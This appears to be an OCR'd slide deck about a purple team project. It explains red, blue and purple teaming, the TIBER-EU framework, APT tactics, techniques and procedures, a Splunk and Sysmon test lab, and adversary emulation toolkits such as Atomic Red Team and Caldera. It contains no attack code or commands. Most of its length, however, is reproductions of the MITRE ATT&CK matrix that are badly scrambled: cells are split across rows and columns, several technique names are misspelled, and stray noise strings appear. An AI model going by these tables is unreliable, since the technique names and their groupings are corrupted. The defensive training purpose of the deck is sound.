

**Purple Teaming** 



### Intro

My name is ...

**Marius Klimmek** 

I work as ...

**Cyber Security Consultant** 

• I'm here because ...

I want to give you insight into a Purple Team project



# Agenda







## Red, Blue and Purple Team



Source: https://purplesec.us/red-team-vs-blue-team-cyber-security



## Red, Blue and Purple Team

#### TIBER-EU FRAMEWORK

How to implement the European framework for Threat Intelligence-based Ethical Red Teaming

#### What is TIBER-EU?

TIBER-EU is a common framework that delivers a controlled, bespoke, intelligence-led red team test of entities' critical live production systems. Intelligence-led red team tests mimic the tactics, techniques and procedures (TTPs) of real-life threat actors who, on the basis of threat intelligence, are perceived as posing a genuine threat to entities. An intelligence-led red team test involves the use of a variety of techniques to simulate an attack on an entity's critical functions (CFs) and underlying systems (i.e. its people, processes and technologies). It helps an entity to assess its protection, detection and response capabilities.

 $Source: https://www.ecb.europa.eu/pub/pdf/other/ecb_tiber\_eu\_framework.en.pdf$ 





## **APT - Threat Actors**



Source: https://www.crowdstrike.com/blog/meet-the-adversaries/





### TACTICS, TECHNIQUES AND PROCEDURES

**Tactics** 

Tactics of an APT group describe the way the threat actor operates during different steps of its operation/campaign.

**Techniques** 

APT group usually uses various techniques during its campaign which facilitate the initial compromise, maintain command and control centers and move within the target's infrastructure.

Procedures

To perform a successful attack, it's not enough to have good tactics and techniques. Therefore, a specifically orchestrated tactical move which is carried out by using a set of techniques is needed.

Source: https://azeria-labs.com/tactics-techniques-and-procedures-ttps





## TACTICS, TECHNIQUES AND PROCEDURES

| Reconnaissance<br>10 techniques             | Resource<br>Development<br>6 techniques | Initial Access<br>9 techniques      | Execution<br>10 techniques                    | Persistence<br>18 techniques    | Privilege<br>Escalation<br>12 techniques                  | Defense Evasion<br>37 techniques               | Credential<br>Access<br>15 techniques | <b>Discovery</b><br>25 techniques            | Lateral<br>Movement<br>9 techniques   | Collection<br>17 techniques                   | Command and<br>Control<br>16 techniques | Exfiltration<br>9 techniques            | Impact<br>13 techniques           |
|---------------------------------------------|-----------------------------------------|-------------------------------------|-----------------------------------------------|---------------------------------|-----------------------------------------------------------|------------------------------------------------|---------------------------------------|----------------------------------------------|---------------------------------------|-----------------------------------------------|-----------------------------------------|-----------------------------------------|-----------------------------------|
| Active Scanning (0/2)  Gather Victim Host   | Acquire<br>Infrastructure (0/6)         | Drive-by<br>Compromise              | Command and<br>Scripting<br>Interpreter (0/8) | Account<br>Manipulation (0/4)   | Abuse Elevation<br>Control<br>Mechanism (0/4)             | Abuse Elevation<br>Control Mechanism (0/4)     | Brute Force (0/4)                     | Account Discovery (0/4)  Application Window  | Exploitation of<br>Remote<br>Services | Archive<br>Collected<br>Data <sub>(0/3)</sub> | Application  Layer Protocol             | Automated<br>Exfiltration (0/1)         | Account Access<br>Removal         |
| Information (0/4)                           | Compromise<br>Accounts (0/2)            | Exploit Public-<br>Facing           | Exploitation for                              | BITS Jobs                       | Access Token                                              | Access Token<br>Manipulation (0/5)             | from Password  <br>Stores (0/3)       | Discovery                                    | Internal                              | Audio Capture                                 | Communication                           | Data Transfer<br>Size Limits            | Data Destruction                  |
| Gather Victim Identity<br>Information (0/3) | Compromise                              | Application                         | Client Execution                              | Boot or Logon<br>Autostart      | Manipulation (0/5)                                        | BITS Jobs                                      | Exploitation for                      | Browser Bookmark<br>Discovery                | Spearphishing                         | Automated                                     | Through<br>Removable                    | Exfiltration                            | Data Encrypted for<br>Impact      |
| Gather Victim Network<br>Information (0/6)  | Infrastructure (0/6)  Develop           | External Remote<br>Services         | Inter-Process<br>Communication (0/2)          | Execution (0/12)  Boot or Logon | Boot or Logon<br>Autostart<br>Execution <sub>(0/12)</sub> | Deobfuscate/Decode<br>Files or Information     | Credential<br>Access                  | Cloud Infrastructure<br>Discovery            | Lateral Tool<br>Transfer              | Collection  Clipboard Data                    | Media<br>Data                           | Over<br>Alternative<br>Protocol         | Data                              |
| Gather Victim Org                           | Capabilities (0/4)                      | Hardware<br>Additions               | Native API<br>Scheduled                       | Initialization<br>Scripts (0/5) | Boot or Logon<br>Initialization                           | Direct Volume Access                           | Forced<br>Authentication              | Cloud Service  Dashboard                     | Remote Service<br>Session             | Data from Cloud                               | Encoding (0/2)                          | Exfiltration<br>Over C2                 | Defacement (0/2)                  |
| Information (0/4) Phishing for              | Accounts (0/2)                          | Phishing <sub>(0/3)</sub>           | Task/Job (0/6)                                | Browser<br>Extensions           | Scripts (0/5)                                             | Domain Policy<br>Modification <sub>(0/2)</sub> | Forge Web<br>Credentials (0/2)        | Cloud Service Discovery                      | Hijacking <sub>(0/2)</sub><br>Remote  | Storage Object  Data from                     | Obfuscation (0/3)                       | Channel                                 | Disk Wipe <sub>(0/2)</sub>        |
| Information (0/3)                           | Obtain<br>Capabilities <sub>(0/6)</sub> | Replication<br>Through<br>Removable | Shared Modules Software                       | Compromise<br>Client Software   | Create or Modify<br>System<br>Process (0/4)               | Execution Guardrails (0/1)                     | Input<br>Capture (0/4)                | Domain Trust Discovery                       | Services (0/6)  Replication           | Configuration<br>Repository (0/2)             | Dynamic<br>Resolution (0/3)             | Exfiltration<br>Over Other<br>Network   | Endpoint Denial of Service (0/4)  |
| Sources (0/2)                               |                                         | Media                               | Deployment Tools                              | Binary                          | Domain Policy                                             | Exploitation for                               | Man-in-the-                           | File and Directory<br>Discovery              | Through<br>Removable                  | Data from<br>Information                      | Encrypted<br>Channel (0/2)              | Medium (0/1)                            | Firmware<br>Corruption            |
| Search Open Technical<br>Databases (0/5)    |                                         | Supply Chain<br>Compromise (0/3)    | System Services (0/2) User Execution (0/2)    | Create<br>Account (0/3)         | Modification (0/2)  Event Triggered                       | Defense Evasion File and Directory             | Middle (0/2)                          | Network Service<br>Scanning                  | Media<br>Software                     | Repositories (0/2)  Data from Local           | Fallback<br>Channels                    | Exfiltration Over Physical Medium (0/1) | II Inhibit System<br>Recovery     |
| Search Open<br>Websites/Domains (0/2)       |                                         | Trusted<br>Relationship             | Windows                                       | Create or Modify<br>System      | Execution (0/15)                                          | Permissions<br>Modification (0/2)              | Authentication   Process (0/4)        | Network Share                                | Deployment<br>Tools                   | System                                        | Ingress Tool                            | Exfiltration                            | Network Denial of "               |
| Search Victim-Owned<br>Websites             |                                         | Valid<br>Accounts (0/4)             | Management<br>Instrumentation                 | Process (0/4)  Event Triggered  | Exploitation for<br>Privilege<br>Escalation               | Hide Artifacts (0/7)                           | Network<br>Sniffing                   | Discovery  Network Sniffing                  | Taint Shared<br>Content               | Data from<br>Network Shared<br>Drive          | Transfer<br>Multi-Stage                 | Over Web<br>Service <sub>(0/2)</sub>    | Service (0/2)  Resource Hijacking |
|                                             |                                         | (0/4)                               |                                               | Execution (0/15)                | Hijack Execution                                          | Hijack Execution<br>Flow (0/11)                | OS Credential                         | Password Policy                              | Use Alternate<br>Authentication       | Data from<br>Removable                        | Channels                                | Scheduled<br>Transfer                   | Service Stop                      |
|                                             |                                         |                                     |                                               | External Remote<br>Services     | Flow (0/11) Process                                       | Impair Defenses (0/7)                          | Dumping (0/8) Steal                   | Discovery Peripheral Device                  | Material (0/4)                        | Media                                         | Non-Application<br>Layer Protocol       | Transfer Data<br>to Cloud               | System<br>Shutdown/Reboot         |
|                                             |                                         |                                     |                                               | Hijack Execution<br>Flow (0/11) | Injection (0/11)                                          | Indicator Removal on<br>Host <sub>(0/6)</sub>  | Application<br>Access Token           | Discovery                                    |                                       | Data Staged (0/2)                             | Non-Standard<br>Port                    | Account                                 |                                   |
|                                             |                                         |                                     |                                               | Implant Container<br>Image      | Scheduled<br>Task/Job <sub>(0/6)</sub>                    | Indirect Command<br>Execution                  | Steal or Forge<br>Kerberos            | Permission Groups<br>Discovery (0/3)         |                                       | Email<br>Collection <sub>(0/3)</sub>          | Protocol<br>Tunneling                   |                                         |                                   |
|                                             |                                         |                                     |                                               | Office Application              | Valid<br>Accounts (0/4)                                   | Masquerading (0/6)                             | Tickets (0/4)                         | Process Discovery                            |                                       | Input<br>Capture (0/4)                        | Proxy (0/4)                             | i                                       |                                   |
|                                             |                                         |                                     |                                               | Startup (0/6) Pre-OS Boot (0/5) |                                                           | Modify Authentication<br>Process (0/4)         | Steal Web<br>Session Cookie           | Query Registry Remote System                 |                                       | Man in the<br>Browser                         | Remote Access<br>Software               |                                         |                                   |
|                                             |                                         |                                     |                                               | Scheduled                       |                                                           | Modify Cloud Compute                           | Two-Factor<br>Authentication          | Discovery                                    |                                       | Man-in-the-                                   | Traffic                                 |                                         |                                   |
|                                             |                                         |                                     |                                               | Task/Job (0/6) Server Software  |                                                           | Infrastructure (0/4)  Modify Registry          | Interception Unsecured                | Software Discovery (0/1)  System Information |                                       | Middle (0/2) Screen Capture                   | " Signaling (0/1) " Web Service (0/3)   |                                         |                                   |
|                                             |                                         |                                     |                                               | Component (0/3)                 |                                                           |                                                | Credentials (0/6)                     | Discovery                                    |                                       |                                               | (0/3)                                   |                                         |                                   |

Source: https://mitre-attack.github.io/attack-navigator





## TACTICS, TECHNIQUES AND PROCEDURES

| Reconnaissance<br>10 techniques          | Resource<br>Development<br>6 techniques | Initial Access 9 techniques | Execution<br>10 techniques             | Persistence<br>18 techniques               | Privilege<br>Escalation<br>12 techniques                       | Defense Evasion<br>37 techniques              | Credential<br>Access<br>15 techniques        | <b>Discovery</b><br>25 techniques               | Lateral<br>Movement<br>9 techniques | Collection<br>17 techniques                    | Command and<br>Control<br>16 techniques | Exfiltration<br>9 techniques         | Impact<br>13 techniques             |
|------------------------------------------|-----------------------------------------|-----------------------------|----------------------------------------|--------------------------------------------|----------------------------------------------------------------|-----------------------------------------------|----------------------------------------------|-------------------------------------------------|-------------------------------------|------------------------------------------------|-----------------------------------------|--------------------------------------|-------------------------------------|
| Active Scanning (0/2)                    | Acquire<br>Infrastructure (0/6)         | Drive-by<br>Compromise      | Command and<br>Scripting               | Account<br>Manipulation (0/4)              | Abuse Elevation<br>Control                                     | Abuse Elevation<br>Control Mechanism (0/4)    | Brute Force (0/4)                            | Account Discovery (0/4)                         | Exploitation of Remote              | Archive<br>Collected                           | Application<br>Il Layer                 | Automated<br>Exfiltration (0/1)      | Account Access<br>Removal           |
| Information (0/4)                        | Compromise<br>Accounts (0/2)            | Exploit Public-<br>Facing   | Interpreter (0/8) Exploitation for     | BITS Jobs                                  | Mechanism (0/4) Access Token                                   | Access Token<br>Manipulation                  | from Password  <br>Stores (0/3)              | I Discovery                                     | Services                            | Data <sub>(0/3)</sub> Audio Capture            | Protocol (0/4)  Communication           | Data Transfer<br>Size Limits         | Data Destruction                    |
| Gather Victim Identity Information (0/3) | Compromise                              | Application                 | Client Execution                       | Boot or Logon<br>Autostart                 | Manipulation (0/5)                                             | BITS Jobs                                     | Exploitation for                             | Browser Bookmark<br>Discovery                   | Spearphishing                       | Automated                                      | Through<br>Removable                    | Exfiltration                         | Data Encrypted for<br>Impact        |
| Gather Victim Network<br>Information     | Infrastructure (0/6)                    | External Remote<br>Services | Inter-Process<br>Communication (0/2)   | Execution (0/12)                           | Boot or Logon<br>Autostart                                     | Il Deobfuscate/Decode<br>Files or Information | Credential<br>Access                         | Cloud Infrastructure                            | Lateral Tool<br>Transfer            | Collection  Clipboard Data                     | Media<br>Data                           | Over<br>Alternative<br>Protocol      | Data<br>Manipulation (0/3)          |
| Gather Victim Org                        | Capabilities (0/4)                      | Hardware<br>Additions       | Native API                             | Boot or Logon Initialization Scripts (0/5) | Execution (0/12)  Boot or Logon                                | Direct Volume Access                          | Forced<br>Authentication                     | Discovery Cloud Service                         | Remote Service<br>Session           | Data from Cloud                                | Encoding (0/2)                          | Exfiltration                         | Defacement (0/2)                    |
| Information (0/4)                        | Establish<br>Accounts (0/2)             | Phishing (0/3)              | Scheduled<br>Task/Job <sub>(0/6)</sub> | Browser                                    | Initialization<br>Scripts <sub>(0/5)</sub>                     | Domain Policy                                 | Forge Web                                    | Dashboard                                       | Hijacking <sub>(0/2)</sub>          | Storage Object                                 | Data<br>Obfuscation (0/3)               | Over C2<br>Channel                   | Disk Wipe (0/2)                     |
| Phishing for Information (0/3)           | Obtain<br>Capabilities (0/6)            | Replication<br>Through      | Shared Modules                         | Extensions  Compromise                     | Create or Modify<br>System                                     | Modification (0/2)                            | Credentials (0/2)                            | Cloud Service Discovery  Domain Trust Discovery | Remote<br>Services <sub>(0/6)</sub> | Data from<br>Configuration<br>Repository (0/2) | Dynamic<br>Resolution                   | Exfiltration<br>Over Other           | Endpoint Denial of<br>Service (0/4) |
| Search Closed<br>Sources (0/2)           | Capabilities (0/6)                      | Removable<br>Media          | Software<br>Deployment Tools           | Client Software<br>Binary                  | Process (0/4)                                                  | Guardrails (0/1)                              | Capture (0/4)                                | File and Directory                              | Replication<br>Through              | Data from                                      | Encrypted                               | Network<br>Medium                    | Firmware                            |
| Search Open Technical                    |                                         | Supply Chain<br>Compromise  | System Services (0/2)                  | Create                                     | Domain Policy<br>Modification (0/2)                            | Exploitation for Defense Evasion              | Man-in-the-<br>Middle <sub>(0/2)</sub>       | Discovery  Network Service                      | Removable<br>Media                  | Information<br>Repositories (0/2)              | Channel (0/2)                           | Exfiltration<br>Over Physical        | Corruption  I Inhibit System        |
| Databases (0/5) Search Open              |                                         | Trusted                     | User Execution (0/2)                   | Account (0/3)  Create or Modify            | Event Triggered<br>Execution (0/15)                            | File and Directory<br>Permissions             | Modify<br>Authentication                     | Scanning<br>I                                   | Software<br>Deployment              | Data from Local<br>System                      | Channels                                | Medium (0/1)                         | Recovery                            |
| Websites/Domains (0/2)                   | l                                       | Relationship<br>Valid       | Windows<br>Management                  | System Process (0/4)                       | Exploitation for                                               | Modification (0/2)                            | Process (0/4)                                | Network Share<br>Discovery                      | Tools                               | Data from                                      | Ingress Tool<br>Transfer                | Exfiltration<br>Over Web             | Network Denial of<br>Service (0/2)  |
| Search Victim-Owned<br>Websites          |                                         | Accounts (0/4)              | Instrumentation                        | Event Triggered<br>Execution (0/15)        | Privilege<br>Escalation                                        | Hide Artifacts (0/7)  Hijack Execution        | Network<br>Sniffing                          | Network Sniffing                                | Taint Shared<br>Content             | Network Shared<br>Drive                        | Multi-Stage<br>Channels                 | Service (0/2)                        | Resource Hijacking                  |
|                                          |                                         |                             |                                        | External Remote                            | Hijack Execution<br>Flow (0/11)<br>Process<br>Injection (0/11) | Flow (0/11)                                   | OS Credential                                | Password Policy<br>Discovery                    | Use Alternate<br>Authentication     | Data from<br>Removable                         | Non-Application<br>Layer Protocol       | Transfer                             | Service Stop                        |
|                                          |                                         |                             |                                        | Services Hijack Execution                  |                                                                | Impair Defenses (0/7)  Indicator Removal on   | Steal<br>Application                         | Peripheral Device<br>Discovery                  | Material (0/4)                      | Media  Data Staged (0.2)                       |                                         | Transfer Data<br>to Cloud<br>Account | System<br>Shutdown/Reboot           |
|                                          |                                         |                             |                                        | Flów <sub>(0/11)</sub>                     | Scheduled                                                      | Host <sub>(0/6)</sub>                         | Access Token                                 | Permission Groups                               |                                     | Email                                          | Port                                    | racount                              |                                     |
|                                          |                                         |                             |                                        | Implant Container<br>Image                 | Task/Job <sub>(0/6)</sub>                                      | " Indirect Command<br>Execution               | Steal or Forge<br>Kerberos<br>Tickets        | Discovery (0/3) Process Discovery               | i                                   | Collection (0/3)                               | Protocol<br>Tunneling                   |                                      |                                     |
|                                          |                                         |                             |                                        | Office Application<br>Startup (0/6)        | Accounts (0/4)                                                 | Masquerading (0/6)                            | Steal Web                                    | Query Registry                                  |                                     | Input<br>Capture <sub>(0/4)</sub>              | Proxy (0/4)                             | 1                                    |                                     |
|                                          |                                         |                             |                                        | Pre-OS Boot (0/5)                          |                                                                | Modify Authentication<br>Process (0/4)        | Session Cookie                               | Remote System                                   |                                     | Man in the<br>Browser                          | Remote Access<br>Software               |                                      |                                     |
|                                          |                                         |                             |                                        | Scheduled<br>Task/Job                      |                                                                | Modify Cloud Compute                          | Two-Factor<br>Authentication<br>Interception | Software Discovery                              |                                     | Man-in-the-<br>Middle                          | Traffic<br>Signaling                    |                                      |                                     |
|                                          |                                         |                             |                                        | (0/6)                                      |                                                                | (0/4)                                         |                                              | (0/1)                                           |                                     | (0/2)                                          | 3 (0/1)                                 |                                      |                                     |

Source: https://mitre-attack.github.io/attack-navigator





## Purple Team Project

- The company has an established Blue Team / We join as the Red Team
- We play through 12 APT's a year to improve the security
- A lot intense brainstorming and requirements followed
- Timeline | Meetings | Environment | Tools





## **Evaluation Test Environment**

- Requirements
  - Windows 10
  - Windows Server
  - Active Directory
  - Splunk
  - Sysmon
  - Easily Extendable

- Labs:
  - Setup by our own
  - MS Defend-TheFlag
  - Detection Lab

https://detectionlab.network





- Red Team Toolkits / Adversary Emulation
  - Atomic Red Team
  - Caldera
- C2 Frameworks

https://docs.google.com/spreadsheets/d/1b4mUxa6cDQuTV2BPC6aA-GR4zGZi0ooPYtBe4IgPsSc/edit#gid=0





| Atomic Red T              | eam × +                     |                              |                              |                                     |                                | election controls  Q =+, × <sub>o</sub> | layer controls                                                                                                    | <b>o</b> =, 1               | å <b>₽</b> , <b>⊙ </b> Ⅲ                     | technique cont                               |                               |      |
|---------------------------|-----------------------------|------------------------------|------------------------------|-------------------------------------|--------------------------------|-----------------------------------------|----------------------------------------------------------------------------------------------------|-----------------------------|----------------------------------------------|----------------------------------------------|-------------------------------|------|
| itial Access              | Execution                   | Persistence                  | Privilege<br>Escalation      | Defense Evasion                     | Credential<br>Access           | Discovery                               | Lateral<br>Movement                                                                                                    | Collection                  | Command And<br>Control                       | Exfiltration                                 | Impact                        |      |
| items                     | 33 items                    | 59 items                     | 28 items                     | 67 items                            | 19 items                       | 22 items                                | 17 items                                                                                                    | 13 items                    | 22 items                                     | 9 items                                      | 14 items                      |      |
| rive-by<br>compromise     | AppleScript<br>CMSTP        | .bash_profile and<br>.bashrc | Access Token<br>Manipulation | Access Token<br>Manipulation        | Account<br>Manipulation        | Account Discovery  Application Window   | AppleScript Application                                                                                                    | Audio Capture<br>Automated  | Commonly Used<br>Port                        | Automated<br>Exfiltration                    | Data<br>Destruction           |      |
| xploit Public-            | Command-Line                | Accessibility                | Accessibility                | Binary Padding                      | Bash History                   | Discovery                               | Deployment                                                                                                    | Collection                  | Communication                                | Data                                         | Data Encrypted                |      |
| acing<br>pplication       | Interface                   | Features                     | Features                     | BITS Jobs                           | Brute Force                    | Browser Bookmark                        | Software                                                                                                    | Clipboard Data              | Through<br>Removable Media                   | Compressed                                   | for Impact                    |      |
| xternal Remote            | Compiled HTML File          | Account<br>Manipulation      | AppCert DLLs                 | Bypass User Account                 | Credential                     | Discovery                               | Distributed<br>Component                                                                                                    | Data from                   | Connection Proxy Custom Command              | Data Transfer<br>Size Limits<br>Exfiltration | Defacement                    |      |
| ervices                   | Control Panel Items         | AppCert DLLs                 | Applnit DLLs                 |                                     | Dumping                        | Domain Trust Discovery                  | Object Model                                                                                                    | Information<br>Repositories |                                              |                                              | Disk Content<br>Wipe          |      |
| lardware<br>dditions      | Dynamic Data                | Applnit DLLs                 | Application<br>Shimming      | Clear Command History               | Credentials in<br>Files        | File and Directory Discovery            | Exploitation of<br>Remote                                                                                                    | Data from                   | and Control<br>Protocol                      |                                              | Disk Structure                |      |
| eplication                | Exchange                    | Application                  | Bypass User                  | CMSTP                               | Credentials in                 | Network Service                         | Services                                                                                                    | Local System                | Local System                                 | Custom                                       | Over<br>Alternative           | Wipe |
| hrough                    | Execution through<br>API    | Shimming                     | Account<br>Control           | Code Signing                        | Registry                       | Scanning                                | Logon Scripts                                                                                                    |                             | Cryptographic                                | Protocol                                     | Endpoint Denial<br>of Service |      |
| emovable Media            | Evenution through           | Authentication<br>Package    | DLL Search                   | Compile After Delivery              | Exploitation for<br>Credential | Network Share Discovery                 | Pass the Hash                                                                                                    | Shared Drive                | Protocol                                     | Exfiltration                                 |                               |      |
| pearphishing<br>ttachment | Module Load                 | BITS Jobs                    | Order Hijacking              | Compiled HTML File                  | Access                         | Network Sniffing                        | Pass the Ticket                                                                                                    | Data from                   | Data Encoding                                | Over Command<br>and Control                  | Firmware<br>Corruption        |      |
| newsers/successor         | Exploitation for            | Section Section 20           | Dylib Hijacking              | Component Firmware                  | Forced                         | Password Policy                         | Remote                                                                                                    | Removable<br>Media          | Data Obfuscation                             | Channel                                      | Inhibit System                |      |
| ink                       | Client Execution            | Bootkit                      | Exploitation for             | Component Object Model<br>Hijacking | Authentication                 | Discovery                               | Desktop<br>Protocol                                                                                                    | Data Staged                 | Domain Fronting                              | Exfiltration                                 | Recovery                      |      |
| pearphishing              | Graphical User<br>Interface | Browser<br>Extensions        | Privilege<br>Escalation      | Control Panel Items                 | Hooking                        | Peripheral Device<br>Discovery          | Remote File                                                                                                    | Email                       | Domain<br>Generation                         | Over Other<br>Network                        | Network Denial<br>of Service  |      |
| ia Service                | InstallUtil                 | Change Default               | Extra Window                 | DCShadow                            | Input Capture                  | Permission Groups                       | Сору                                                                                                    | Collection                  | Algorithms                                   | Medium                                       | Resource<br>Hijacking         |      |
| upply Chain<br>ompromise  | Launchetl                   | File Association             | Memory                       | y Deobluscate/Decode                | Input Prompt                   | Discovery                               | Remote                                                                                                    | Input Capture               | Fallback Channels                            | s Exfiltration                               |                               |      |
| rusted                    | Local Job                   | Component<br>Firmware        | Injection                    | Files or Information                | Kerberoasting                  | Process Discovery                       | Services                                                                                                    | Man in the                  | Multi-hop Proxy                              | Over Physical<br>Medium                      | Runtime Data                  |      |
| elationship               | Scheduling                  | Component Object             | File System Permissions      | Disabling Security Tools            | Keychain                       | Query Registry                          | Replication<br>Through                                                                                                    | Browser                     | Multi-Stage                                  | Scheduled                                    | Manipulation                  |      |
| alid Accounts             | LSASS Driver                | Model Hijacking              | Weakness                     | DLL Search Order                    | LLMNR/NBT-NS<br>Poisoning and  | Remote System<br>Discovery              | Removable                                                                                                    | Screen Capture              | O.S. San San San San San San San San San San | Transfer                                     | Service Stop                  |      |
|                           | Mshta                       | Create Account               | Hooking                      | Hijacking                           | Relay                          | Security Software                       | Media                                                                                                    | Video Capture               | Multiband<br>Communication                   |                                              | Stored Data<br>Manipulation   |      |
|                           | PowerShell                  | DLL Search Order             | Image File                   | DLL Side-Loading                    | Network Sniffing               | Discovery                               |                                                                                                    | ed Webroot                  | Multilayer                                   |                                              | Transmitted                   |      |
|                           | Regsvcs/Regasm              | Hijacking                    | Execution<br>Options         | Execution Guardrails                | Password Filter                | System Information                      | SSH Hijacking                                                                                                    |                             | Encryption                                   |                                              | Data                          |      |
|                           | Regsvr32                    | Dylib Hijacking              | Injection                    | Exploitation for Defense<br>Evasion | DLL                            | Discovery                               | Taint Shared<br>Content                                                                                                    |                             | Port Knocking                                |                                              | Manipulation                  |      |
|                           | Rundli32                    | External Remote<br>Services  | Launch<br>Daemon             | Extra Window Memory                 | Private Keys                   | System Network Configuration Discovery  | Third-party                                                                                                    |                             | Remote Access                                |                                              |                               |      |
|                           | Scheduled Task              | File System                  | New Service                  | Injection                           | Securityd<br>Memory            | System Network                          | Software                                                                                                    |                             | Tools                                        |                                              |                               |      |
|                           | Scripting                   | Permissions                  | Path                         | File Deletion                       | Two-Factor                     | Connections Discovery                   | Windows Admin<br>Shares                                                                                                    |                             | Remote File Copy                             |                                              |                               |      |
|                           | Service Execution           | Weakness                     | Interception                 | File Permissions<br>Modification    | Authentication                 | System Owner/User                       | The second second secon |                             | Standard<br>Application Layer                |                                              |                               |      |
|                           | Signed Binary Proxy         | Hidden Files and             |                              | wounication                         | Interception                   | Discovery                               | Windows                                                                                                    |                             | Protocol                                     |                                              |                               |      |



Source: https://twitter.com/hashtag/atomicredtean



